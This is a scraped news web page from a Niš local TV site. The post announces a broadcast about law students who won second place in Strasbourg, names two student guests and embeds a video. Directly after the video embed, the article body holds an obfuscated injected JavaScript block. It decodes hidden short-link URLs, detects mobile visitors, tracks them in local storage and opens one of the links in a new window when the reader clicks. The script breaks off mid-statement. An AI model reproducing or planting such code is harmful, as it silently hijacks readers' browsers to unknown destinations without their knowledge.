                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fstudenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">			<div id="single-post-infinite" class="single-post-infinite none-mobile-sb" data-nextposturl="https://tvzonaplus.rs/niski-omladinci-napravili-film-iz-jutra-u-dan-2-12-2022/">
				<div class="single-post-outer activated" data-postid="188251" data-postlink="https://tvzonaplus.rs/studenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022/">
							<div class="single-standard-1 is-sidebar-right sticky-last-w">
			<div class="rb-s-container edge-padding">
				<article id="post-188251" class="post-188251 post type-post status-publish format-standard has-post-thumbnail category-danas category-emisije">				<header class="single-header">
								<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE." href="https://tvzonaplus.rs" class="home" ><span property="name">TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://tvzonaplus.rs/blog-3/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Emisije Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/emisije/" class="taxonomy category" ><span property="name">Emisije</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Danas Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/" class="taxonomy category" ><span property="name">Danas</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">STUDENTI PRAVA IZ NIŠA OSVOJILI DRUGO MESTO U STRAZBURU &#8211; DANAS 02.12.2022</span><meta property="url" content="https://tvzonaplus.rs/studenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022/"><meta property="position" content="5"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-1811" href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/" rel="category">Danas</a><a class="p-category category-id-84" href="https://tvzonaplus.rs/ZONAPLUS/emisije/" rel="category">Emisije</a></div></div>		<h1 class="s-title fw-headline">STUDENTI PRAVA IZ NIŠA OSVOJILI DRUGO MESTO U STRAZBURU &#8211; DANAS 02.12.2022</h1>
				<div class="single-meta yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/miskolino/" rel="nofollow" aria-label="Visit posts by milorad"><img alt='milorad' src='https://secure.gravatar.com/avatar/dfea7f69e2114b4401e7f59243cef9bf4f8adb9bb29d90a9558ae5c1e73ec203?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dfea7f69e2114b4401e7f59243cef9bf4f8adb9bb29d90a9558ae5c1e73ec203?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2022-12-02T18:54:32+01:00">Last updated: 02.12.2022</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta">		<div class="meta-el">
			<a class="meta-author-url meta-author" href="https://tvzonaplus.rs/author/miskolino/">milorad</a>		</div>
				<div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="188251"></span></div>
	</div>
						</div>
					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fstudenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=STUDENTI+PRAVA+IZ+NI%C5%A0A+OSVOJILI+DRUGO+MESTO+U+STRAZBURU+%E2%80%93+DANAS+02.12.2022&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fstudenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/studenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/studenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022/" data-ptitle="STUDENTI PRAVA IZ NIŠA OSVOJILI DRUGO MESTO U STRAZBURU &#8211; DANAS 02.12.2022" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">0 Min Read</div>
		</div></div>
					</div>
						</header>
				<div class="grid-container">
					<div class="s-ct">
												<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://tvzonaplus.rs/wp-content/uploads/2022/12/vlcsnap-2022-12-02-18h48m42s635.jpg" data-caption="" data-attribution="">
				<img fetchpriority="high" width="860" height="484" src="https://tvzonaplus.rs/wp-content/uploads/2022/12/vlcsnap-2022-12-02-18h48m42s635.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
								</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fstudenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=STUDENTI+PRAVA+IZ+NI%C5%A0A+OSVOJILI+DRUGO+MESTO+U+STRAZBURU+%E2%80%93+DANAS+02.12.2022&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fstudenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/studenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022/" data-copy="Copy Link" data-gravity=w ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/studenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022/" data-ptitle="STUDENTI PRAVA IZ NIŠA OSVOJILI DRUGO MESTO U STRAZBURU &#8211; DANAS 02.12.2022" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><p>Gosti emisije:<br />
Dušica Lazić &#8211; student Pravnog fakulteta<br />
Pavle Popović &#8211; student Pravnog fakulteta</p>
<p><iframe title="STUDENTI PRAVA IZ NIŠA OSVOJILI DRUGO MESTO U STRAZBURU - DANAS 02.12.2022" width="1240" height="698" src="https://www.youtube.com/embed/jN4EiRSGvk8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x48\x64\x42\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x61\x54\x6d\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x62\x65\x72\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x59\x5a\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x71\x6a\x4c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x58\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x4d\x6b\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x62\x47\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x79\x50\x47\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x65\x4d\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const 